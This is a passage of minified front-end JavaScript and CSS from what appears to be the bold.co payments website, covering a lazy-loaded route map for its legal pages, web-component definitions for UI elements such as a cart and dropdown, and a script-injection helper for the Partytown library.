.e(1869),n.e(7498),n.e(5204)]).then(n.bind(n,83893)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-certificacion-sarlaft-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(1759)]).then(n.bind(n,12613)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-codigo-de-etica-y-conducta-bold-cf-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(546)]).then(n.bind(n,30255)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-corresponsal-bold-cf-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9319)]).then(n.bind(n,44858)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-derechos-del-consumidor-financiero-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(2612)]).then(n.bind(n,71121)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-estados-financieros-autorizados-2023-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(2027)]).then(n.bind(n,27225)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-estados-financieros-autorizados-2024-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(7663)]).then(n.bind(n,44411)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-informacion-del-defensor-del-consumidor-financiero-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(3353)]).then(n.bind(n,75763)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-obligaciones-de-bold-cf-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(7735)]).then(n.bind(n,13139)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-obligaciones-del-consumidor-financiero-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(2260)]).then(n.bind(n,70433)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-pagare-en-blanco-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(4608)]).then(n.bind(n,16654)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-politica-de-cookies-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(1393)]).then(n.bind(n,74369)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-politica-de-privacidad-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(1011)]).then(n.bind(n,73369)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-politica-de-reversion-del-pago-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(6205)]).then(n.bind(n,96340)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-politicas-sarlaft-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(2754)]).then(n.bind(n,16384)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-reglamento-cdt-virtual-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(3482)]).then(n.bind(n,55744)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-reglamento-de-cuenta-bold-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(6295)]).then(n.bind(n,21848)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-reglamento-tarjeta-credito-productivo-bold-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(5199)]).then(n.bind(n,9155)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-bolsillos-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(3310)]).then(n.bind(n,68494)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-bre-b-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9459)]).then(n.bind(n,875)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-codigo-qr-cuenta-bold-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9919)]).then(n.bind(n,59994)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-cuenta-pro-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(4827)]).then(n.bind(n,74927)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-cupo-bold-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(8842)]).then(n.bind(n,52209)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-pagos-electronicos-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(7178)]).then(n.bind(n,34064)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-transfiya-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(560)]).then(n.bind(n,65415)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-abonos-inmediatos-cuenta-bold-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9537)]).then(n.bind(n,26607)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-api-pagos-en-linea-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(5895)]).then(n.bind(n,59563)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-aviso-privacidad-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(3250)]).then(n.bind(n,18161)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-bold-pos-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(5616)]).then(n.bind(n,47871)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-certificacion-sagrilaft-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(3647)]).then(n.bind(n,31813)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-codigo-de-etica-y-conducta-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9054)]).then(n.bind(n,62994)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-actividades-prohibidas-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(7290)]).then(n.bind(n,56640)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-devolucion-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9431)]).then(n.bind(n,7211)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-generalidades-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9375)]).then(n.bind(n,94992)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-manual-ventas-no-presentes-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(2905)]).then(n.bind(n,78156)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-manual-ventas-presentes-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(7043)]).then(n.bind(n,12850)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-pagos-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(169)]).then(n.bind(n,52265)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-referidos-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(8304)]).then(n.bind(n,7519)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-sagrilaft-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(4164)]).then(n.bind(n,60746)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-tarjeta-codensa-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(4276)]).then(n.bind(n,58525)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-compradores-terminos-y-condiciones-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(5964)]).then(n.bind(n,65596)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-contrato-apertura-de-credito-cupo-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(4912)]).then(n.bind(n,14404)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-contrato-credito-capital-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9662)]).then(n.bind(n,49367)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-contrato-de-credito-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(521)]).then(n.bind(n,86813)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-facturacion-electronica-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(1211)]).then(n.bind(n,56075)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-garantia-anti-fraude-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(930)]).then(n.bind(n,10425)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-informacion-cupo-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(5691)]).then(n.bind(n,66479)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-partners-bold-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(903)]).then(n.bind(n,61419)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-politica-de-cookies-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(9427)]).then(n.bind(n,72751)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-privacidad-datos-personales-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(6182)]).then(n.bind(n,35564)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-programa-transparencia-y-etica-empresarial-ptee-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(7697)]).then(n.bind(n,8499)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-terminos-y-condiciones-cupo-bold-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(1312)]).then(n.bind(n,87304)),"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-terminos-y-condiciones-pagos-y-recargas-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(4920)]).then(n.bind(n,64808)),"component---src-templates-success-case-js":()=>Promise.all([n.e(1869),n.e(7498),n.e(5618),n.e(1114),n.e(9368)]).then(n.bind(n,51028))}},97035:function(e,t,n){"use strict";t.z_=void 0;var a=n(33215);t.z_=a.ScrollHandler,n(73721).useScrollRestoration},97393:function(e,t,n){"use strict";function a(){var e=[];if("undefined"!=typeof window){var t=window;t.customElements&&(!t.Element||t.Element.prototype.closest&&t.Element.prototype.matches&&t.Element.prototype.remove&&t.Element.prototype.getRootNode)||e.push(n.e(7278).then(n.t.bind(n,60650,23)));"function"==typeof Object.assign&&Object.entries&&Array.prototype.find&&Array.prototype.includes&&String.prototype.startsWith&&String.prototype.endsWith&&(!t.NodeList||t.NodeList.prototype.forEach)&&t.fetch&&function(){try{var e=new URL("b","http://a");return e.pathname="c%20d","http://a/c%20d"===e.href&&e.searchParams}catch(t){return!1}}()&&"undefined"!=typeof WeakMap||e.push(n.e(9329).then(n.t.bind(n,91235,23)))}return Promise.all(e)}n.r(t),n.d(t,{applyPolyfills:function(){return a},defineCustomElements:function(){return o},setNonce:function(){return u.s}});var u=n(72110);const o=(e,t)=>"undefined"==typeof window?Promise.resolve():(0,u.p)().then(()=>(0,u.b)([["bold-cart",[[1,"bold-cart",{shopifyConfig:[1,"shopify-config"],checkoutData:[1,"checkout-data"],defaultQuantities:[1,"default-quantities"],renderInto:[1,"render-into"],loading:[32],shopify:[32],innerShopifyConfig:[32],checkoutInstance:[32],innerCheckoutData:[32],innerDefaultQuantities:[32],innerProducts:[32],innerSuggestionProducts:[32]},[[0,"changeQuantity","onChangeItemQuantity"],[0,"showDetails","onShowDetails"],[0,"deleteItem","onDeleteItem"],[0,"addItem","onAddItem"]]]]],["bold-dynamic-key",[[1,"bold-dynamic-key",{mainTitle:[1,"main-title"],body:[1],buttonText:[1,"button-text"],errorText:[1,"error-text"],loadingText:[1,"loading-text"],isLoading:[516,"is-loading"],isValid:[516,"is-valid"],codeLength:[513,"code-length"],code:[32],setCode:[64]},[[0,"codeChange","onChangeChildrenValue"]]]]],["bold-selectable-option",[[1,"bold-selectable-option",{type:[1],color:[1],checkboxColor:[1,"checkbox-color"],value:[8],active:[4],disabled:[4],withRadioButton:[4,"with-radio-button"],withCheckbox:[4,"with-checkbox"],activeBorders:[4,"active-borders"],emitClick:[64]}]]],["bold-dialog",[[1,"bold-dialog",{type:[1025],size:[1025],messageType:[1025,"message-type"],position:[1025],side:[1025],backgroundColor:[1025,"background-color"],centeredContent:[1028,"centered-content"],showCloseIcon:[1028,"show-close-icon"],showBackIcon:[1028,"show-back-icon"],keyboardClose:[1028,"keyboard-close"],backdropDismiss:[1028,"backdrop-dismiss"],showBackdrop:[1028,"show-backdrop"],backdropDark:[1028,"backdrop-dark"],overlayIndex:[1026,"overlay-index"],show:[1028],closeIconWhite:[1028,"close-icon-white"],timeToClose:[2,"time-to-close"],countDownToClose:[32],intervalToClose:[32],present:[64],dismiss:[64]},[[4,"keydown","keyListener"]]]]],["bold-search-bar",[[1,"bold-search-bar",{inputId:[513,"input-id"],placeholder:[513],error:[516],noResultsMessage:[513,"no-results-message"],noMoreOptionsMessage:[513,"no-more-options-message"],background:[513],valuefield:[513],showfield:[513],sortOptions:[516,"sort-options"],custom:[516],options:[16],initialOptions:[16],errorNoResultsMessage:[32],isFocused:[32],filteredOptions:[32],inputValue:[32],selectedOptions:[32],customOptions:[32]}]]],["bold-split-progress-bar",[[1,"bold-split-progress-bar",{initial:[16],currentProgress:[16],progress:[32]}]]],["bold-toggle-button",[[1,"bold-toggle-button",{options:[1],split:[4],value:[8],innerOptions:[32],emitClick:[64]}]]],["bold-accordion",[[1,"bold-accordion",{open:[1540],arrow:[513],icon:[513],size:[513]}]]],["bold-banner",[[1,"bold-banner",{inverted:[516],type:[513]}]]],["bold-checkbox-group",[[1,"bold-checkbox-group",{mainCheckElements:[32],checkElements:[32]},[[0,"changeValue","onChangeChildrenValues"],[0,"changeMainValue","onChangeMainValue"]]]]],["bold-counter",[[1,"bold-counter",{min:[2],max:[2],current:[2],currentValue:[32]}]]],["bold-dropdown",[[1,"bold-dropdown",{inputId:[513,"input-id"],name:[513],disabled:[516],error:[516],background:[513],valuefield:[513],showfield:[513],placeholder:[513],options:[513],userInput:[520,"user-input"],readonly:[516],hiddenbackground:[516],renderhtml:[516],selected:[32],isFocused:[32],currentOptionSelected:[32],optionsObject:[32],filteredOptions:[32],inputText:[32]}]]],["bold-float-button",[[1,"bold-float-button",{buttonId:[513,"button-id"],outlined:[516],disabled:[516],color:[513],size:[513]},[[0,"click","onClick"]]]]],["bold-line",[[1,"bold-line",{type:[513]}]]],["bold-logo",[[1,"bold-logo",{theme:[513],width:[513]}]]],["bold-multiselect",[[1,"bold-multiselect",{disabled:[516],name:[513],error:[516],returnOptionSelectedString:[516,"return-option-selected-string"],valuefield:[513],showfield:[513],placeholder:[513],background:[513],userInput:[16],options:[16],current:[32],filteredOptions:[32],currentValue:[32],isFocused:[32]}]]],["bold-pagination",[[1,"bold-pagination",{totalitems:[514],maxbuttons:[514],itemsinpage:[514],currentpage:[514],pages:[32],page:[32],index:[32],buttons:[32],midButtons:[32],offset:[32],changePage:[64]}]]],["bold-skeleton",[[1,"bold-skeleton",{width:[513],height:[513],borderRadius:[513,"border-radius"],marginBottom:[513,"margin-bottom"],marginTop:[513,"margin-top"],display:[513]}]]],["bold-switch",[[1,"bold-switch",{name:[1],value:[8],checked:[1540],disabled:[1540],defaultChecked:[1540,"default-checked"]}]]],["bold-tag",[[17,"bold-tag",{size:[513],type:[1025],disabled:[516],dangerMode:[516,"danger-mode"],withClose:[4,"with-close"],showClose:[4,"show-close"],focus:[32]}]]],["bold-textfield",[[17,"bold-textfield",{inputId:[513,"input-id"],value:[513],defaultValue:[513,"default-value"],autocomplete:[513],type:[513],background:[513],naked:[516],disabled:[516],readonly:[516],inputmode:[513],error:[516],subtext:[516],informative:[516],valid:[516],size:[513],placeholder:[513],autocapitalize:[513],autocorrect:[513],autofocus:[516],min:[514],max:[514],maxlength:[514],minlength:[514],multiple:[516],name:[513],pattern:[513],required:[516],spellcheck:[516],unformatterFunction:[16],formatterFunction:[520,"formatter-function"],isFocused:[32]}]]],["bold-upload",[[17,"bold-upload",{uploadId:[513,"upload-id"],name:[513],acceptedFile:[513,"accepted-file"],maxSize:[514,"max-size"],value:[1544],array_file_extention:[513],isConfirmDelete:[516,"is-confirm-delete"],hideLoadField:[516,"hide-load-field"],isLoadedFile:[32],fileName:[32]}]]],["bold-link_2",[[1,"bold-link",{color:[513],href:[1],disabled:[4],download:[1],underline:[4],strong:[4],target:[1]}],[1,"bold-number",{disableButtons:[4,"disable-buttons"],minvalue:[2],maxvalue:[2],name:[513],step:[2],value:[1538],add:[64],subtract:[64]}]]],["bold-cart-item",[[1,"bold-cart-item",{data:[1],issuggestion:[4],maxValue:[2,"max-value"],loading:[4],innerData:[32],emitchangeQuantity:[64],emitShowDetails:[64],emitDeleteItem:[64],emmitAddItem:[64]},[[0,"changeValue","changeValue"]]]]],["bold-input-code_2",[[1,"bold-input-code",{codeLength:[513,"code-length"],isValid:[516,"is-valid"],inputType:[513,"input-type"],inputMode:[513,"input-mode"],autoFocus:[516,"auto-focus"],errorText:[1,"error-text"],enableMasking:[516,"enable-masking"],inputArray:[32],clearInputs:[64]}],[1,"bold-loader",{type:[1],animationdata:[1]}]]],["bold-progress-bar",[[1,"bold-progress-bar",{inline:[4],elementid:[1],value:[2],max:[2]}]]],["bold-checkbox_3",[[1,"bold-checkbox",{name:[1],index:[1],value:[8],main:[516],disabled:[516],checked:[1540],indeterminate:[1540],checkboxPosition:[1,"checkbox-position"]}],[1,"bold-radio",{name:[1],index:[1],value:[8],disabled:[516],checked:[516]}],[1,"bold-radio-group",{value:[520],radioElements:[32]}]]],["bold-button",[[17,"bold-button",{buttonId:[513,"button-id"],disabled:[516],outlined:[516],type:[1],color:[513],size:[513],border:[513]},[[0,"click","onClick"]]]]]],t));!function(){if("undefined"!=typeof window&&void 0!==window.Reflect&&void 0!==window.customElements){var e=HTMLElement;window.HTMLElement=function(){return Reflect.construct(e,[],this.constructor)},HTMLElement.prototype=e.prototype,HTMLElement.prototype.constructor=HTMLElement,Object.setPrototypeOf(HTMLElement,e)}}()},97513:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/295758654689eceed8ad3ba1aadb7a6f/a11ed/boton-pagos-xl.png","srcSet":"/static/295758654689eceed8ad3ba1aadb7a6f/a11ed/boton-pagos-xl.png 368w","sizes":"(min-width: 368px) 368px, 100vw"},"sources":[{"srcSet":"/static/295758654689eceed8ad3ba1aadb7a6f/3419c/boton-pagos-xl.webp 368w","type":"image/webp","sizes":"(min-width: 368px) 368px, 100vw"}]},"width":368,"height":368}')},97751:function(e,t,n){"use strict";var a=n(44576),u=n(94901);e.exports=function(e,t){return arguments.length<2?(n=a[e],u(n)?n:void 0):a[e]&&a[e][t];var n}},98587:function(e,t,n){"use strict";function a(e,t){if(null==e)return{};var n={};for(var a in e)if({}.hasOwnProperty.call(e,a)){if(-1!==t.indexOf(a))continue;n[a]=e[a]}return n}n.d(t,{A:function(){return a}})},99300:function(e,t,n){"use strict";t.__esModule=!0,t.injectPartytownSnippet=function(e){if(!e.length)return;const t=document.querySelector("script[data-partytown]"),n=document.querySelector('iframe[src*="~partytown/partytown-sandbox-sw"]');t&&t.remove();n&&n.remove();const o=(0,u.getForwards)(e),r=document.createElement("script");r.dataset.partytown="",r.innerHTML=(0,a.partytownSnippet)({forward:o}),document.head.appendChild(r)};var a=n(14656),u=n(53309)}},function(e){e.O(0,[1869,6593],function(){return t=56498,e(e.s=t);var t});e.O()}]);
//# sourceMappingURL=app-557c48e2e24086ae5849.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/5296-d3d69a35c2b38bfd7aa1.js
body_size: 6250
content:
"use strict";(self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[]).push([[5296],{19896:function(t,e,i){function o(t){return{field:!0,"field--default":"default"===t.size,"field--large":"large"===t.size,"field--paragraph":"paragraph"===t.size,"field--background--white":"white"===t.background,"field--disabled":t.disabled,"field--naked":t.naked,"field--error":t.error,"field--icon":t.error||t.valid||t.info,"field--icon--check":t.valid&&!t.error,"field--icon--error":t.error,"field--icon--info":t.info&&!t.error}}function r(t){return{field__title:!0,"field__title--default":"default"===t.size,"field__title--large":"large"===t.size||"paragraph"===t.size}}i.d(e,{a:function(){return o},g:function(){return r}})},55296:function(t,e,i){i.r(e),i.d(e,{bold_dropdown:function(){return a}});var o=i(72110),r=i(19896),n=i(70768);const a=class{constructor(t){(0,o.r)(this,t),this.inputBlur=(0,o.c)(this,"inputBlur",7),this.inputFocus=(0,o.c)(this,"inputFocus",7),this.inputChange=(0,o.c)(this,"inputChange",7),this.optionSelected=(0,o.c)(this,"optionSelected",7),this.inputId=void 0,this.name=void 0,this.disabled=!1,this.error=!1,this.background="default",this.valuefield="",this.showfield="",this.placeholder=void 0,this.options=[],this.userInput=void 0,this.readonly=!1,this.hiddenbackground=!1,this.renderhtml=!1,this.selected=!1,this.isFocused=!1,this.currentOptionSelected=n.n,this.optionsObject=(0,n.p)(this.options),this.filteredOptions=this.optionsObject,this.inputText=this.currentOptionSelected.text}componentWillLoad(){this.optionsObject=(0,n.p)(this.options),this.currentOptionSelected=(0,n.f)(this.userInput,this.optionsObject,this.showfield,this.valuefield)}updateComponentOptions(t){t&&(this.optionsObject=(0,n.p)(t))}updateOptions(t,e){this.filteredOptions=(0,n.p)(t),JSON.stringify(t)!==JSON.stringify(e)&&this.searchForValidOption(this.userInput)}searchForValidOption(t){t&&this.optionsObject?this.currentOptionSelected=(0,n.f)(t,this.optionsObject,this.showfield,this.valuefield):t||(this.currentOptionSelected=n.n)}watchCurrent(t,e){(null==t?void 0:t.value)===(null==e?void 0:e.value)&&(null==t?void 0:t.text)===(null==e?void 0:e.text)||(this.inputText=t.text,((null==t?void 0:t.text)||(null==t?void 0:t.value))&&this.optionSelected.emit(t))}fieldFocused(t){this.selected=!0,this.inputFocus.emit(t),this.isFocused=!0}fieldUnfocused(t){this.selected=!1,this.isFocused=!1,this.inputBlur.emit(t),this.filteredOptions=(0,n.p)(this.optionsObject),this.currentOptionSelected.text||(this.inputElement.value="")}onFieldChange(t){const e=t.srcElement.value.toLowerCase();this.filteredOptions=(0,n.a)(e,this.optionsObject,this.showfield),this.inputChange.emit({value:t.srcElement.value})}checkKey(t){if("Enter"===t.key){const t=this.filteredOptions[0];this.currentOptionSelected={value:t[this.valuefield],text:t[this.showfield]},this.selected=!1,this.isFocused=!1}}selectOption(t){let e={value:t[this.valuefield],text:t[this.showfield]};"Seleccione"===t[this.showfield]&&(e=n.n),this.currentOptionSelected=e,this.selected=!1,this.isFocused=!1}focusField(){this.inputElement.focus()}handleArrowClick(){this.disabled||(this.selected=!this.selected,this.isFocused=!this.isFocused)}render(){var t,e;const i=(0,r.a)({disabled:this.disabled,background:this.background,error:this.error,size:"default",info:!1}),n=Object.assign({dropdown:!0,dropdown__container:!0,"dropdown__container--bg":this.hiddenbackground,"dropdown__container--bg-white":"white"===this.background},i),a=Object.assign(Object.assign({},(0,r.g)({size:"default"})),{"field__title--focused":this.isFocused||!!this.currentOptionSelected.text,"field__title--unfocused":!this.isFocused&&!this.currentOptionSelected.text}),d={dropdown__input:!0,"dropdown__input--hidden":!this.isFocused&&!(null===(t=this.inputElement)||void 0===t?void 0:t.value),"dropdown__input--html":this.renderhtml},l={dropdown__icon:!0,"dropdown__icon--secondary":this.error,"dropdown__icon--alter":this.selected,"dropdown__icon--arrow":!0},s={field__errortext:!0,"field--hidden":!this.error};return(0,o.h)("host",null,(0,o.h)("div",{class:a,onClick:this.focusField.bind(this)},(0,o.h)("slot",{name:"title"})),(0,o.h)("div",{part:"dropdown__field",class:n},(0,o.h)("div",{class:{dropdown__input__container:!0}},(0,o.h)("input",{id:this.inputId,onFocus:this.fieldFocused.bind(this),class:d,ref:t=>{this.inputElement=t},placeholder:this.placeholder,onBlur:this.fieldUnfocused.bind(this),onInput:this.onFieldChange.bind(this),onChange:this.onFieldChange.bind(this),onKeyDown:this.checkKey.bind(this),value:this.currentOptionSelected.text||"",disabled:this.disabled,name:this.name,autoComplete:"off",readonly:this.readonly,part:"dropdown__input__elem"}),this.renderhtml&&(0,o.h)("div",{part:"dropdown__selection__html",class:{dropdown__html:!0},innerHTML:(null===(e=this.currentOptionSelected)||void 0===e?void 0:e.text)||this.placeholder})),(0,o.h)("svg",{width:"20",height:"12",viewBox:"0 0 20 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:l,onMouseUp:this.handleArrowClick.bind(this)},(0,o.h)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.283445 0.290877C0.661372 -0.0969589 1.27411 -0.0969589 1.65204 0.290877L10 8.85771L18.348 0.290877C18.7259 -0.0969589 19.3386 -0.0969589 19.7166 0.290877C20.0945 0.678712 20.0945 1.30752 19.7166 1.69535L10 11.6667L0.283445 1.69535C-0.0944817 1.30752 -0.0944817 0.678712 0.283445 0.290877Z",fill:"#121E6C"}))),(0,o.h)("div",{class:s},(0,o.h)("slot",{name:"error"})),(0,o.h)("div",{part:"dropdown__options",hidden:!this.selected,class:"dropdown__options"},this.filteredOptions.map(t=>(0,o.h)("div",{class:"dropdown__option",onMouseDown:()=>{this.selectOption(t)},key:t[this.valuefield],innerHTML:t[this.showfield]}))))}static get assetsDirs(){return["assets"]}get el(){return(0,o.g)(this)}static get watchers(){return{options:["updateComponentOptions"],optionsObject:["updateOptions"],userInput:["searchForValidOption"],currentOptionSelected:["watchCurrent"]}}};a.style='@charset "UTF-8";:root{--main-font-family:"Montserrat", sans-serif}*,::before,::after{--tw-border-opacity:1;box-sizing:border-box;border-color:rgba(229, 231, 235, var(--tw-border-opacity))}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.5;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}body{margin:0;line-height:inherit}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace, SFMono-Regular, Consolas, "Liberation Mono", Menlo, monospace;font-size:1em}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sub{bottom:-0.25em}sup{top:-0.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:100%;line-height:1.15}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-moz-focus-inner{padding:0;border-style:none}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none;appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;appearance:button}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset{margin:0;padding:0}ol,ul{padding:0;margin:0;list-style:none}*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}button,[role=button]{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}pre,code,kbd,samp{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*{font-family:var(--main-font-family) !important}:root{--breakpoint-mobile:0;--breakpoint-tablet:758px;--breakpoint-desktop:900px;--breakpoint-max-mobile:757.98px;--breakpoint-max-tablet:899.98px}:root{--text-900:900;--text-800:800;--text-700:700;--text-600:600;--text-500:500;--text-400:400;--text-300:300;--text-200:200;--text-italic:italic;--text-not-italic:normal;--text-left:left;--text-center:center;--text-right:right;--text-justify:justify;--text-baseline:baseline;--text-top:top;--text-middle:middle;--text-bottom:bottom}.text-900,p.text-900,h1.text-900,h2.text-900,h3.text-900,h4.text-900,h5.text-900,h6.text-900{font-weight:900}.text-800,p.text-800,h1.text-800,h2.text-800,h3.text-800,h4.text-800,h5.text-800,h6.text-800{font-weight:800}.text-700,p.text-700,h1.text-700,h2.text-700,h3.text-700,h4.text-700,h5.text-700,h6.text-700{font-weight:700}.text-600,p.text-600,h1.text-600,h2.text-600,h3.text-600,h4.text-600,h5.text-600,h6.text-600{font-weight:600}.text-500,p.text-500,h1.text-500,h2.text-500,h3.text-500,h4.text-500,h5.text-500,h6.text-500{font-weight:500}.text-400,p.text-400,h1.text-400,h2.text-400,h3.text-400,h4.text-400,h5.text-400,h6.text-400{font-weight:400}.text-300,p.text-300,h1.text-300,h2.text-300,h3.text-300,h4.text-300,h5.text-300,h6.text-300{font-weight:300}.text-200,p.text-200,h1.text-200,h2.text-200,h3.text-200,h4.text-200,h5.text-200,h6.text-200{font-weight:200}.text-italic,p.text-italic,h1.text-italic,h2.text-italic,h3.text-italic,h4.text-italic,h5.text-italic,h6.text-italic{font-style:italic}.text-not-italic,p.text-not-